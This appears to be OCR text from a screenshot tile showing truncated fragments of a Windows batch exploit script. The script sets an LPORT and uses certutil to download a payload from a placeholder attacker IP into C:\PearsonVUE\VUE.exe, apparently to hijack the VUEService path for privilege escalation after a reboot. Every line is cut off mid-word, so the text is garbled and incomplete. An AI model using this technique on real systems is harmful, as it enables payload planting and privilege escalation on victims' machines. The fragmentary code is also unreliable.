
<Your IP Address>LPORT=
ECHO [*] If you create 
VUE\" directory with yo
able to get VUEService 
windows was rebooted.

certutil -urlcache -spl
http://<YOUR_IP_ADDRESS
"C:\PearsonVUE\VUE.exe"

ECHO [*] Downloading VU
PAUSE

IF EXIST "C:\Pearson VU
ECHO [+] The download w